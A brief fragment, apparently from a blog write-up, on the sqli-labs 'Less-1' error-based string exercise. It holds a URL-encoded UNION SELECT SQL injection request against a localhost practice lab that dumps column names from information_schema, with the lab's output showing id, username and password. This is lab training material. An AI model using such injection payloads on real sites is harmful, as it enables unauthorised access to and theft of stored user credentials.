 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0%27%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema%20=%20...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41315957